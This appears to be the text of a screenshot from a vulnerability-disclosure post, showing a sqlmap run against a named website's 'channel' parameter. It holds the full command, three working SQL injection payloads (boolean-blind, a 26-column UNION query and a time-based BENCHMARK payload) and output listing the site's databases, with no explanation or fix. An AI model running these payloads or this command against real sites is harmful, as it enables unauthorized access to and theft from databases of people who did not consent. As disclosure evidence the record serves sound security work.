 sqlmap.py -u "http://men.m.aili.com/index.php?c=wap&m=column&
channel=1" -p channel --dbms=mysql --tamper unmagicquotes --dbs
{1.0-dev-nongit-20140709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:06:28
[10:06:28] [INFO] loading tamper script 'unmagicquotes'
[10:06:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: channel (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: c=wap&m=column&channel=-7294' OR (4710=4710)#
Type: UNION query
Title: MySQL UNION query (NULL) - 26 columns
Payload: c=wap&m=column&channel=1' UNION ALL SELECT CONCAT(0x716b787871,0x72
554246426d46774e49,0x7171706b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query - comment)
Payload: c=wap&m=column&channel=1' AND 4947=BENCHMARK(5000000,MD5(0x624a5a78
))#
---
[10:06:28] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[10:06:28] [INFO] testing MySQL
[10:06:28] [INFO] confirming MySQL
[10:06:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[10:06:28] [INFO] fetching database names
[10:06:28] [INFO] the SQL query used returns 3 entries
[10:06:28] [INFO] retrieved: information_schema
[10:06:28] [INFO] retrieved: newcms
[10:06:29] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] newcms
[*] test
www.wooyun.org